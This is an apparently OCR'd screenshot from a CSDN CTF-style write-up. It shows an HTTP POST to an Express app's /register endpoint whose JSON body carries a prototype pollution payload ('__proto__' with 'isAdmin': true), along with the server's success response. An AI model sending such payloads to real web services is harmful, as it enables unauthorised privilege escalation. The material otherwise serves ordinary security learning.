 Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 61.147.171.105:56605
3 Content-Length: 73
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://61.147.171.105:56605
8 Referer: http://61.147.171.105:56605/register.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: connect.sid=
s%3AjHENxp3w5XtAjBaqzaks4VoYQfrhPC5y.k6aixVQ%2BAVrmeubilZc
lJ0pXEdq7D5KU5Rgy%2B47bZDk
12 Connection: close
13
14 {
"username":"tianming3",
"password":"123456",
"__proto__":{
"isAdmin":true
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
6 Date: Tue, 06 Jun 2023 09:36:10 GMT
7 Connection: close
8
9 {
"msg":"user created successfully",
"err":false
}
CSDN @天命传说